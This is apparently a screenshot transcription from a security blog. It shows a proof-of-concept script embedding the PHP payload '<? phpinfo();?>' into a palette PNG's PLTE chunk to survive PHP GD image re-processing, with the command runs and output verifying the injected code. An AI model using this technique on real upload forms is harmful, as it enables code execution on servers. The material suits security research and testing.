 GO
GO
GO
GO
2.png
input.png
new.png
out1.png
php.png
php_long.png
poc_png.py
ScanImg.py
test.png
新建文本文档.txt
管理员: 命令提示符
D:\ActivePart\Script\PHP\bypass\bypass_PHPGD_image\PNG\PNG-PLTE>python3 ScanImg.py
input.png mode:RGB
new.png mode:P
D:\ActivePart\Script\PHP\bypass\bypass_PHPGD_image\PNG\PNG-PLTE>python poc_png.py input.png -p "<? phpinfo();?>" -o out1.png
Error massage: just support index-color images
D:\ActivePart\Script\PHP\bypass\bypass_PHPGD_image\PNG\PNG-PLTE>python poc_png.py new.png -p "<? phpinfo();?>" -o out1.png
D:\ActivePart\Script\PHP\bypass\bypass_PHPGD_image\PNG\PNG-PLTE>
选择管理员: C:\Windows\system32\cmd.exe
D:\ActivePart\Script\PHP\bypass\bypass_PHPGD_image\PNG\PNG-PLTE>type out1.png | findstr "phpinfo"
IHDR H蜜? PLTE<? phpinfo();?> 3 f ? ? 3 33 f3 ? ? 3 f 3f
AaronLuo's Blog from byAaronluo.github.io